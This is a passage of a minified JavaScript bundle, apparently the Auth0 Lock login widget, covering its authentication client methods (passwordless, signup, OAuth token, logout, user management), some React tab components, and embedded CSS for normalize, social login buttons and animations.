required",condition:function(t){return!t.phoneNumber}}}),e=_e.merge(this.baseOptions,["clientID","responseType","responseMode","redirectUri","scope","audience","_csrf","state","_intstate","protocol","nonce"]).with(t),this.baseOptions._sendTelemetry&&(e.auth0Client=this.request.getTelemetryData()),e=_e.toSnakeCase(e,["auth0Client"]),n=ce.stringify(e),Vt(this.baseOptions.rootUrl,"passwordless","verify_redirect","?"+n)},Rt.prototype.start=function(t,e){var n,r;return Ae.check(t,{type:"object",message:"options parameter is not valid"},{connection:{type:"string",message:"connection option is required"},send:{type:"string",message:"send option is required",values:["link","code"],value_message:"send is not valid ([link, code])"},phoneNumber:{optional:!0,type:"string",message:"phoneNumber option is required",condition:function(t){return"code"===t.send||!t.email}},email:{optional:!0,type:"string",message:"email option is required",condition:function(t){return"link"===t.send||!t.phoneNumber}},authParams:{optional:!0,type:"object",message:"authParams option is required"}}),Ae.check(e,{type:"function",message:"cb parameter is not valid"}),n=Vt(this.baseOptions.rootUrl,"passwordless","start"),(r=_e.merge(this.baseOptions,["clientID","responseType","redirectUri","scope"]).with(t)).scope&&(r.authParams=r.authParams||{},r.authParams.scope=r.scope),r.redirectUri&&(r.authParams=r.authParams||{},r.authParams.redirect_uri=r.redirectUri),r.responseType&&(r.authParams=r.authParams||{},r.authParams.response_type=r.responseType),delete r.redirectUri,delete r.responseType,delete r.scope,r=_e.toSnakeCase(r,["auth0Client","authParams"]),this.request.post(n).send(r).end(ot(e))},Rt.prototype.verify=function(t,e){var n,r;return Ae.check(t,{type:"object",message:"options parameter is not valid"},{connection:{type:"string",message:"connection option is required"},verificationCode:{type:"string",message:"verificationCode option is required"},phoneNumber:{optional:!1,type:"string",message:"phoneNumber option is required",condition:function(t){return!t.email}},email:{optional:!1,type:"string",message:"email option is required",condition:function(t){return!t.phoneNumber}}}),Ae.check(e,{type:"function",message:"cb parameter is not valid"}),r=_e.pick(t,["connection","verificationCode","phoneNumber","email","auth0Client"]),r=_e.toSnakeCase(r,["auth0Client"]),n=Vt(this.baseOptions.rootUrl,"passwordless","verify"),this.request.post(n).send(r).end(ot(e))},Gt.prototype.signup=function(t,e){var n,r,o;return Ae.check(t,{type:"object",message:"options parameter is not valid"},{connection:{type:"string",message:"connection option is required"},email:{type:"string",message:"email option is required"},password:{type:"string",message:"password option is required"}}),Ae.check(e,{type:"function",message:"cb parameter is not valid"}),n=Vt(this.baseOptions.rootUrl,"dbconnections","signup"),o=(r=_e.merge(this.baseOptions,["clientID"]).with(t)).user_metadata||r.userMetadata,r=_e.blacklist(r,["scope","userMetadata","user_metadata"]),r=_e.toSnakeCase(r,["auth0Client"]),o&&(r.user_metadata=o),this.request.post(n).send(r).end(ot(e))},Gt.prototype.changePassword=function(t,e){var n,r;return Ae.check(t,{type:"object",message:"options parameter is not valid"},{connection:{type:"string",message:"connection option is required"},email:{type:"string",message:"email option is required"}}),Ae.check(e,{type:"function",message:"cb parameter is not valid"}),n=Vt(this.baseOptions.rootUrl,"dbconnections","change_password"),r=_e.merge(this.baseOptions,["clientID"]).with(t,["email","connection"]),r=_e.toSnakeCase(r,["auth0Client"]),this.request.post(n).send(r).end(ot(e))},Zt.prototype.buildAuthorizeUrl=function(t){var e,n;return Ae.check(t,{type:"object",message:"options parameter is not valid"}),e=_e.merge(this.baseOptions,["clientID","responseType","responseMode","redirectUri","scope","audience"]).with(t),Ae.check(e,{type:"object",message:"options parameter is not valid"},{clientID:{type:"string",message:"clientID option is required"},redirectUri:{optional:!0,type:"string",message:"redirectUri option is required"},responseType:{type:"string",message:"responseType option is required"},nonce:{type:"string",message:"nonce option is required",condition:function(t){return-1===t.responseType.indexOf("code")&&-1!==t.responseType.indexOf("id_token")}},scope:{optional:!0,type:"string",message:"scope option is required"},audience:{optional:!0,type:"string",message:"audience option is required"}}),this.baseOptions._sendTelemetry&&(e.auth0Client=this.request.getTelemetryData()),e.connection_scope&&Ae.isArray(e.connection_scope)&&(e.connection_scope=e.connection_scope.join(",")),e=_e.blacklist(e,["username","popupOptions","domain","tenant","timeout"]),e=_e.toSnakeCase(e,["auth0Client"]),e=Ge.oauthAuthorizeParams(this.warn,e),n=ce.stringify(e),Vt(this.baseOptions.rootUrl,"authorize","?"+n)},Zt.prototype.buildLogoutUrl=function(t){var e,n;return Ae.check(t,{optional:!0,type:"object",message:"options parameter is not valid"}),e=_e.merge(this.baseOptions,["clientID"]).with(t||{}),this.baseOptions._sendTelemetry&&(e.auth0Client=this.request.getTelemetryData()),e=_e.toSnakeCase(e,["auth0Client","returnTo"]),n=ce.stringify(_e.blacklist(e,["federated"])),t&&void 0!==t.federated&&!1!==t.federated&&"false"!==t.federated&&(n+="&federated"),Vt(this.baseOptions.rootUrl,"v2","logout","?"+n)},Zt.prototype.loginWithDefaultDirectory=function(t,e){return Ae.check(t,{type:"object",message:"options parameter is not valid"},{username:{type:"string",message:"username option is required"},password:{type:"string",message:"password option is required"},scope:{optional:!0,type:"string",message:"scope option is required"},audience:{optional:!0,type:"string",message:"audience option is required"}}),t.grantType="password",this.oauthToken(t,e)},Zt.prototype.login=function(t,e){return Ae.check(t,{type:"object",message:"options parameter is not valid"},{username:{type:"string",message:"username option is required"},password:{type:"string",message:"password option is required"},realm:{type:"string",message:"realm option is required"},scope:{optional:!0,type:"string",message:"scope option is required"},audience:{optional:!0,type:"string",message:"audience option is required"}}),t.grantType="http://auth0.com/oauth/grant-type/password-realm",this.oauthToken(t,e)},Zt.prototype.oauthToken=function(t,e){var n,r;return Ae.check(t,{type:"object",message:"options parameter is not valid"}),Ae.check(e,{type:"function",message:"cb parameter is not valid"}),n=Vt(this.baseOptions.rootUrl,"oauth","token"),r=_e.merge(this.baseOptions,["clientID","scope","audience"]).with(t),Ae.check(r,{type:"object",message:"options parameter is not valid"},{clientID:{type:"string",message:"clientID option is required"},grantType:{type:"string",message:"grantType option is required"},scope:{optional:!0,type:"string",message:"scope option is required"},audience:{optional:!0,type:"string",message:"audience option is required"}}),r=_e.toSnakeCase(r,["auth0Client"]),r=Ge.oauthTokenParams(this.warn,r),this.request.post(n).send(r).end(ot(e))},Zt.prototype.loginWithResourceOwner=function(t,e){var n,r;return Ae.check(t,{type:"object",message:"options parameter is not valid"},{username:{type:"string",message:"username option is required"},password:{type:"string",message:"password option is required"},connection:{type:"string",message:"connection option is required"},scope:{optional:!0,type:"string",message:"scope option is required"}}),Ae.check(e,{type:"function",message:"cb parameter is not valid"}),n=Vt(this.baseOptions.rootUrl,"oauth","ro"),r=_e.merge(this.baseOptions,["clientID","scope"]).with(t,["username","password","scope","connection","device"]),(r=_e.toSnakeCase(r,["auth0Client"])).grant_type=r.grant_type||"password",this.request.post(n).send(r).end(ot(e))},Zt.prototype.getSSOData=function(t,e){if(this.auth0||(this.auth0=new Bt(this.baseOptions)),Ye.getWindow().location.host===this.baseOptions.domain)return this.auth0._universalLogin.getSSOData(t,e);"function"==typeof t&&(e=t),Ae.check(e,{type:"function",message:"cb parameter is not valid"});var n=this.baseOptions.clientID,r=this.ssodataStorage.get()||{};this.auth0.checkSession({responseType:"token id_token",scope:"openid profile email",connection:r.lastUsedConnection,timeout:5e3},function(t,o){return t?"login_required"===t.error?e(null,{sso:!1}):("consent_required"===t.error&&(t.error_description="Consent required. When using `getSSOData`, the user has to be authenticated with the following scope: `openid profile email`."),e(t,{sso:!1})):r.lastUsedSub&&r.lastUsedSub!==o.idTokenPayload.sub?e(t,{sso:!1}):e(null,{lastUsedConnection:{name:r.lastUsedConnection},lastUsedUserID:o.idTokenPayload.sub,lastUsedUsername:o.idTokenPayload.email||o.idTokenPayload.name,lastUsedClientID:n,sessionClients:[n],sso:!0})})},Zt.prototype.userInfo=function(t,e){var n;return Ae.check(t,{type:"string",message:"accessToken parameter is not valid"}),Ae.check(e,{type:"function",message:"cb parameter is not valid"}),n=Vt(this.baseOptions.rootUrl,"userinfo"),this.request.get(n).set("Authorization","Bearer "+t).end(ot(e,{ignoreCasing:!0}))},Zt.prototype.delegation=function(t,e){var n,r;return Ae.check(t,{type:"object",message:"options parameter is not valid"},{grant_type:{type:"string",message:"grant_type option is required"}}),Ae.check(e,{type:"function",message:"cb parameter is not valid"}),n=Vt(this.baseOptions.rootUrl,"delegation"),r=_e.merge(this.baseOptions,["clientID"]).with(t),r=_e.toSnakeCase(r,["auth0Client"]),this.request.post(n).send(r).end(ot(e))},Zt.prototype.getUserCountry=function(t){var e;return Ae.check(t,{type:"function",message:"cb parameter is not valid"}),e=Vt(this.baseOptions.rootUrl,"user","geoloc","country"),this.request.get(e).end(ot(t))},Ht.prototype.getUser=function(t,e){var n;return Ae.check(t,{type:"string",message:"userId parameter is not valid"}),Ae.check(e,{type:"function",message:"cb parameter is not valid"}),n=Vt(this.baseOptions.rootUrl,"users",t),this.request.get(n).end(ot(e,{ignoreCasing:!0}))},Ht.prototype.patchUserMetadata=function(t,e,n){var r;return Ae.check(t,{type:"string",message:"userId parameter is not valid"}),Ae.check(e,{type:"object",message:"userMetadata parameter is not valid"}),Ae.check(n,{type:"function",message:"cb parameter is not valid"}),r=Vt(this.baseOptions.rootUrl,"users",t),this.request.patch(r).send({user_metadata:e}).end(ot(n,{ignoreCasing:!0}))},Ht.prototype.linkUser=function(t,e,n){var r;return Ae.check(t,{type:"string",message:"userId parameter is not valid"}),Ae.check(e,{type:"string",message:"secondaryUserToken parameter is not valid"}),Ae.check(n,{type:"function",message:"cb parameter is not valid"}),r=Vt(this.baseOptions.rootUrl,"users",t,"identities"),this.request.post(r).send({link_with:e}).end(ot(n,{ignoreCasing:!0}))};var gn={Authentication:Zt,Management:Ht,WebAuth:Bt,version:Oe};e.a=gn}).call(e,n(14))},function(t,e,n){"use strict";function r(t,e){if(h[e])return i(t,e,h[e].url,h[e].displayName,!0);var r=p.ui.avatarProvider(n.i(s.d)(s.f,"lock",t)).toJS();n.i(s.b)(s.g,"lock",t,function(t){return t=d(t,"syncStatus","loading"),t=d(t,"src",e)});var u=void 0,l=void 0;r.url(e,function(n,r){if(n)return a(t,e);c.a(r,function(n,r){if(n)return a(t,e);u=r.src,void 0!==l&&o(t,e,u,l)})}),r.displayName(e,function(n,r){if(n)return a(t);l=r,void 0!==u&&o(t,e,u,l)})}function o(t,e,n,r){h[e]={url:n,displayName:r},i(t,e,n,r)}function i(t,e,r,o){var i=arguments.length>4&&void 0!==arguments[4]&&arguments[4];n.i(s.b)(s.g,"lock",t,function(t){return(i||g(t,"src")===e)&&(t=d(t,"syncStatus","ok"),t=d(t,"url",r),t=d(t,"src",e),t=d(t,"displayName",o)),t})}function a(t,e){n.i(s.b)(s.g,"lock",t,function(t){return"src"===g(t,"src")?d(t,"syncStatus","error"):t})}var s=n(9),u=n(18),c=n(113),l=n(210),p=n(1);e.a=r,n.d(e,"b",function(){return f});var M=n.i(u.a)(["avatar"]),g=M.tget,d=M.tset,h={},f=l.a(r,300)},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(31),p=n(1),M=n(11),g=n(17),d=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.lock,r=t.loginLabel,o=t.signUpLink,i=t.signUpLabel,a="login"===n.i(M.j)(e);return c.a.createElement("div",{role:"navigation",className:"auth0-lock-tabs-container"},c.a.createElement("ul",{className:"auth0-lock-tabs"},c.a.createElement(h,{label:r,current:a,clickHandler:this.handleLoginClick.bind(this)}),c.a.createElement(h,{label:i,current:!a,clickHandler:this.handleSignUpClick.bind(this),clickWithHrefHandler:this.handleSignUpWithHrefClick.bind(this),href:o})))},e.prototype.handleLoginClick=function(){n.i(l.e)(p.id(this.props.lock))},e.prototype.handleSignUpClick=function(){this.props.signUpLink&&n.i(g.c)(p.id(this.props.lock),!0),n.i(l.f)(p.id(this.props.lock))},e.prototype.handleSignUpWithHrefClick=function(){n.i(g.c)(p.id(this.props.lock),!0)},e}(c.a.Component);e.a=d,d.propTypes={lock:s.a.object.isRequired,loginLabel:s.a.string.isRequired,signUpLabel:s.a.string.isRequired,signUpLink:s.a.string};var h=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.handleClick=function(t){this.props.href?this.props.clickWithHrefHandler():(t.preventDefault(),this.props.clickHandler())},e.prototype.render=function(){var t=this.props,e=t.current,n=t.href,r=t.label,o=e?"auth0-lock-tabs-current":"";return c.a.createElement("li",{className:o},e?c.a.createElement("span",null,r):c.a.createElement("a",{href:n||"javascript:void(0)",onClick:this.handleClick.bind(this)},r))},e}(c.a.Component)},function(t,e,n){"use strict";var r=n(0),o=n.n(r),i=n(73);e.a=function(t){var e=t.children;return o.a.createElement("div",{className:"auth0-sso-notice-container"},o.a.createElement("span",{dangerouslySetInnerHTML:{__html:i.a}})," "," ",o.a.createElement("span",{className:"auth0-sso-notice"},e))}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function a(){var t="auth0-lock-style",e=document.getElementById(t);if(!e){var n=document.getElementsByTagName("head")[0];e=document.createElement("style"),e.type="text/css",e.setAttribute("id",t),n.appendChild(e)}e.styleSheet?e.styleSheet.cssText=y:e.innerHTML=y}var s=n(223),u=(n.n(s),n(9)),c=n(194),l=n(34),p=n(17),M=n(1),g=(n(4),n(211)),d=n(12),h=n(28);e.a=a;var f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},y='/* normalize.css v3.0.2 | MIT License | git.io/normalize */ .auth0-lock html {   font-family: sans-serif; /* 1 */   -ms-text-size-adjust: 100%; /* 2 */   -webkit-text-size-adjust: 100%; /* 2 */ } .auth0-lock body {   margin: 0; } .auth0-lock article, .auth0-lock aside, .auth0-lock details, .auth0-lock figcaption, .auth0-lock figure, .auth0-lock footer, .auth0-lock header, .auth0-lock hgroup, .auth0-lock main, .auth0-lock menu, .auth0-lock nav, .auth0-lock section, .auth0-lock summary {   display: block; } .auth0-lock audio, .auth0-lock canvas, .auth0-lock progress, .auth0-lock video {   display: inline-block; /* 1 */   vertical-align: baseline; /* 2 */ } .auth0-lock audio:not([controls]) {   display: none;   height: 0; } .auth0-lock [hidden], .auth0-lock template {   display: none; } .auth0-lock a {   background-color: transparent; } .auth0-lock a:active, .auth0-lock a:hover {   outline: 0; } .auth0-lock abbr[title] {   border-bottom: 1px dotted; } .auth0-lock b, .auth0-lock strong {   font-weight: bold; } .auth0-lock dfn {   font-style: italic; } .auth0-lock h1 {   font-size: 2em;   margin: 0.67em 0; } .auth0-lock mark {   background: #ff0;   color: #000; } .auth0-lock small {   font-size: 80%; } .auth0-lock sub, .auth0-lock sup {   font-size: 75%;   line-height: 0;   position: relative;   vertical-align: baseline; } .auth0-lock sup {   top: -0.5em; } .auth0-lock sub {   bottom: -0.25em; } .auth0-lock img {   border: 0; } .auth0-lock svg:not(:root) {   overflow: hidden; } .auth0-lock figure {   margin: 1em 40px; } .auth0-lock hr {   box-sizing: content-box;   height: 0; } .auth0-lock pre {   overflow: auto; } .auth0-lock code, .auth0-lock kbd, .auth0-lock pre, .auth0-lock samp {   font-family: monospace, monospace;   font-size: 1em; } .auth0-lock button, .auth0-lock input, .auth0-lock optgroup, .auth0-lock select, .auth0-lock textarea {   color: inherit; /* 1 */   font: inherit; /* 2 */   margin: 0; /* 3 */ } .auth0-lock button {   overflow: visible; } .auth0-lock button, .auth0-lock select {   text-transform: none; } .auth0-lock button, .auth0-lock html input[type="button"], .auth0-lock input[type="reset"], .auth0-lock input[type="submit"] {   -webkit-appearance: button; /* 2 */   cursor: pointer; /* 3 */ } .auth0-lock button[disabled], .auth0-lock html input[disabled] {   cursor: default; } .auth0-lock button::-moz-focus-inner, .auth0-lock input::-moz-focus-inner {   border: 0;   padding: 0; } .auth0-lock input {   line-height: normal; } .auth0-lock input[type="checkbox"], .auth0-lock input[type="radio"] {   box-sizing: border-box; /* 1 */   padding: 0; /* 2 */ } .auth0-lock input[type="number"]::-webkit-inner-spin-button, .auth0-lock input[type="number"]::-webkit-outer-spin-button {   height: auto; } .auth0-lock input[type="search"] {   -webkit-appearance: textfield; /* 1 */ /* 2 */   box-sizing: content-box; } .auth0-lock input[type="search"]::-webkit-search-cancel-button, .auth0-lock input[type="search"]::-webkit-search-decoration {   -webkit-appearance: none; } .auth0-lock fieldset {   border: 1px solid #c0c0c0;   margin: 0 2px;   padding: 0.35em 0.625em 0.75em; } .auth0-lock legend {   border: 0; /* 1 */   padding: 0; /* 2 */ } .auth0-lock textarea {   overflow: auto; } .auth0-lock optgroup {   font-weight: bold; } .auth0-lock table {   border-collapse: collapse;   border-spacing: 0; } .auth0-lock td, .auth0-lock th {   padding: 0; } .auth0-lock-social-button-icon {   background-repeat: no-repeat;   background-size: 50%;   background-position: center center; } .auth0-lock-social-button[data-provider="amazon"] {   background-color: #f90; } .auth0-lock-social-button[data-provider="aol"] {   background-color: #ff0b00; } .auth0-lock-social-button[data-provider="baidu"] {   background-color: #2529d8; } .auth0-lock-social-button[data-provider="bitbucket"] {   background-color: #205081; } .auth0-lock-social-button[data-provider="dropbox"] {   background-color: #007ee5; } .auth0-lock-social-button[data-provider="ebay"] {   background-color: #0064d2; } .auth0-lock-social-button[data-provider="facebook"] {   background-color: #3b5998; } .auth0-lock-social-button[data-provider^="google"] {   background-color: #4285f4; } .auth0-lock-social-button[data-provider="instagram"] {   background-color: #3f729b; } .auth0-lock-social-button[data-provider="linkedin"] {   background-color: #0077b5; } .auth0-lock-social-button[data-provider="github"] {   background-color: #333; } .auth0-lock-social-button[data-provider="oauth2"] {   background-color: #eb5424; } .auth0-lock-social-button[data-provider="paypal"] {   background-color: #009cde; } .auth0-lock-social-button[data-provider="paypal-sandbox"] {   background-color: #009cde; } .auth0-lock-social-button[data-provider^="salesforce"] {   background-color: #1798c1; } .auth0-lock-social-button[data-provider="shopify"] {   background-color: #96bf48; } .auth0-lock-social-button[data-provider="soundcloud"] {   background-color: #f80; } .auth0-lock-social-button[data-provider="renren"] {   background-color: #0056b5; } .auth0-lock-social-button[data-provider="exact"] {   background-color: #ed1c24; } .auth0-lock-social-button[data-provider="twitter"] {   background-color: #55acee; } .auth0-lock-social-button[data-provider=""] {   background-color: #c7eaff; } .auth0-lock-social-button[data-provider="yandex"] {   background-color: #fc0; } .auth0-lock-social-button[data-provider^="thecity"] {   background-color: #767571; } .auth0-lock-social-button[data-provider="planningcenter"] {   background-color: #4e4e4e; } .auth0-lock-social-button[data-provider="thirtysevensignals"] {   background-color: #6ac071; } .auth0-lock-social-button[data-provider="fitbit"] {   background-color: #4cc2c4; } .auth0-lock-social-button[data-provider="wordpress"] {   background-color: #21759b; } .auth0-lock-social-button[data-provider="yahoo"] {   background-color: #410093; } .auth0-lock-social-button[data-provider="box"] {   background-color: #267bb6; } .auth0-lock-social-button[data-provider="vkontakte"] {   background-color: #45668e; } .auth0-lock-social-button[data-provider="dwolla"] {   background-color: #f5891f; } .auth0-lock-social-button[data-provider="miicard"] {   background-color: #3fb7ff; } .auth0-lock-social-button[data-provider="yammer"] {   background-color: #0072c6; } .auth0-lock-social-button[data-provider="weibo"] {   background-color: #dd4b39; } .auth0-lock-social-button[data-provider^="evernote"] {   background-color: #2dbe60; } .auth0-lock-social-button[data-provider^="windows"], .auth0-lock-social-button[data-provider^="microsoft"] {   background-color: #00a1f1; } .auth0-lock-social-button[data-provider^=amazon] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=aol] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=baidu] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=bitbucket] .auth0-lock-social-button-icon {   background-image: url("[data-uri]");   background-size: 45%; } .auth0-lock-social-button[data-provider^=box] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=dropbox] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=dwolla] .auth0-lock-social-button-icon {   background-image: url("[data-uri]");   background-size: 30%; } .auth0-lock-social-button[data-provider^=ebay] .auth0-lock-social-button-icon {   background-image: url("[data-uri]");   background-size: 70%; } .auth0-lock-social-button[data-provider^=exact] .auth0-lock-social-button-icon {   background-image: url("[data-uri]");   background-size: 30%; } .auth0-lock-social-button[data-provider^=facebook] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=fitbit] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=github] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=google] .auth0-lock-social-button-icon {   background-image: url("[data-uri]");   background-size: 100%; } .auth0-lock-social-button[data-provider^=instagram] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=linkedin] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=miicard] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=oauth2] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=paypal] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=paypal-sandbox] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=planningcenter] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=renren] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=salesforce] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=shopify] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=soundcloud] .auth0-lock-social-button-icon {   background-image: url("[data-uri]");   background-size: 60%; } .auth0-lock-social-button[data-provider^=thecity] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=thirtysevensignals] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=twitter] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=vkontakte] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=windowslive] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=windows] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=wordpress] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=yahoo] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=yammer] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=yandex] .auth0-lock-social-button-icon {   background-image: url("[data-uri]");   background-size: 30%; } .auth0-lock-social-button[data-provider^=weibo] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=evernote] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } @charset "UTF-8"; /* Animate.css - http://daneden.me/animate Licensed under the MIT license - http://opensource.org/licenses/MIT  Copyright (c) 2015 Daniel Eden */ .animated {   -webkit-animation-duration: 1s;   animation-duration: 1s;   -webkit-animation-fill-mode: both;   animation-fill-mode: both; } @-webkit-keyframes fadeIn {   0% {     opacity: 0;   }   100% {     opacity: 1;   } } .fadeIn {   -webkit-animation-name: fadeIn;   animation-name: fadeIn; } @-webkit-keyframes fadeInDown {   0% {     opacity: 0;     -webkit-transform: translate3d(0, -100%, 0);     transform: translate3d(0, -100%, 0);   }   100% {     opacity: 1;     -webkit-transform: none;     transform: none;   } } .fadeInDown {   -webkit-animation-name: fadeInDown;   animation-name: fadeInDown; } @-webkit-keyframes fadeInDownBig {   0% {     opacity: 0;     -webkit-transform: translate3d(0, -2000px, 0);     transform: translate3d(0, -2000px, 0);   }   100% {     opacity: 1;     -webkit-transform: none;     transform: none;   } } .fadeInDownBig {   -webkit-animation-name: fadeInDownBig;   animation-name: fadeInDownBig; } @-webkit-keyframes fadeInUp {   0% {     opacity: 0;     -webkit-transform: translate3d(0, 100%, 0);     transform: translate3d(0, 100%, 0);   }   100% {     opacity: 1;     -webkit-transform: none;     transform: none;   } } .fadeInUp {   -webkit-animation-name: fadeInUp;   animation-name: fadeInUp; } @-webkit-keyframes fadeOut {   0% {     opacity: 1;   }   100% {     opacity: 0;   } } .fadeOut {   -webkit-animation-name: fadeOut;   animation-name: fadeOut; } @-webkit-keyframes fadeOutDownBig {   0% {     opacity: 1;   }   100% {     opacity: 0;     -webkit-transform: translate3d(0, 2000px, 0);     transform: translate3d(0, 2000px, 0);   } } .fadeOutDownBig {   -webkit-animation-name: fadeOutDownBig;   animation-name: fadeOutDownBig; } @-webkit-keyframes fadeIn {   0% {     opacity: 0;   }   100% {     opacity: 1;   } } @keyframes fadeIn {   0% {     opacity: 0;   }   100% {     opacity: 1;   } } @-webkit-keyframes fadeInDown {   0% {     opacity: 0;     -webkit-transform: translate3d(0, -100%, 0);     transform: translate3d(0, -100%, 0);   }   100% {     opacity: 1;     -webkit-transform: none;     transform: none;   } } @keyframes fadeInDown {   0% {     opacity: 0;     -webkit-transform: translate3d(0, -100%, 0);     transform: translate3d(0, -100%, 0);   }   100% {     opacity: 1;     -webkit-transform: none;     transform: none;   } } @-webkit-keyframes fadeInDownBig {   0% {     opacity: 0;     -webkit-transform: translate3d(0, -2000px, 0);     transform: translate3d(0, -2000px, 0);   }   100% {     opacity: 1;     -webkit-transform: none;     transform: none;   } } @keyframes fadeInDownBig {   0% {     opacity: 0;     -webkit-transform: translate3d(0, -2000px, 0);     transform: translate3d(0, -2000px, 0);   }   100% {     opacity: 1;     -webkit-transform: none;     transform: none;   } } @-webkit-keyframes fadeInUp {   0% {     opacity: 0;     -webkit-transform: translate3d(0, 100%, 0);     transform: translate3d(0, 100%, 0);   }   100% {     opacity: 1;     -webkit-transform: none;     transform: none;   } } @keyframes fadeInUp {   0% {     opacity: 0;     -webkit-transform: translate3d(0, 100%, 0);     transform: translate3d(0, 100%, 0);   }   100% {     opacity: 1;     -webkit-transform: none;     transform: none;   } } @-webkit-keyframes fadeOut {   0% {     opacity: 1;   }   100% {     opacity: 0;   } } @keyframes fadeOut {   0% {     opacity: 1;   }   100% {     opacity: 0;   } } @-webkit-keyframes fadeOutDownBig {   0% {     opacity: 1;   }   100% {     opacity: 0;     -webkit-transform: translate3d(0, 2000px, 0);     transform: translate3d(0, 2000px, 0);   } } @keyframes fadeOutDownBig {   0% {     opacity: 1;   }   100% {     opacity: 0;     -webkit-transform: translate3d(0, 2000px, 0);     transform: translate3d(0, 2000px, 0);   } } .slide-enter {   -webkit-transform: translate3d(100%, 0, 0);   transform: translate3d(100%, 0, 0); } .slide-enter.slide-enter-active {   -webkit-transform: translate3d(0, 0, 0);   transform: translate3d(0, 0, 0);   -webkit-transition: -webkit-transform 0.3s ease-out;   transition: -webkit-transform 0.3s ease-out;   transition: transform 0.3s ease-out;   transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out; } .slide-exit {   -webkit-transform: translate3d(0, 0, 0);   transform: translate3d(0, 0, 0); } .slide-exit.slide-exit-active {   -webkit-transform: translate3d(100%, 0, 0);   transform: translate3d(100%, 0, 0);   -webkit-transition: -webkit-transform 0.3s ease-in;   transition: -webkit-transform 0.3s ease-in;   transition: transform 0.3s ease-in;   transition: transform 0.3s ease-in, -webkit-transform 0.3s ease-in; } .vslide-enter {   -webkit-transform: translate3d(0, 100%, 0);   transform: translate3d(0, 100%, 0); } .vslide-enter.vslide-enter-active {   -webkit-transform: translate3d(0, 0, 0);   transform: translate3d(0, 0, 0);   -webkit-transition: -webkit-transform 0.35s;   transition: -webkit-transform 0.35s;   transition: transform 0.35s;   transition: transform 0.35s, -webkit-transform 0.35s; } .reverse-vslide-enter {   opacity: 0;   -webkit-transform: translate3d(0, -100%, 0);   transform: translate3d(0, -100%, 0); } .reverse-vslide-enter.reverse-vslide-enter-active {   opacity: 1;   -webkit-transform: translate3d(0, 0, 0);   transform: translate3d(0, 0, 0);   -webkit-transition: -webkit-transform 0.35s;   transition: -webkit-transform 0.35s;   transition: transform 0.35s;   transition: transform 0.35s, -webkit-transform 0.35s; } .vslide-exit {   -webkit-transform: translate3d(0, 0, 0);   transform: translate3d(0, 0, 0); } .vslide-exit.vslide-exit-active {   -webkit-transform: translate3d(0, 100%, 0);   transform: translate3d(0, 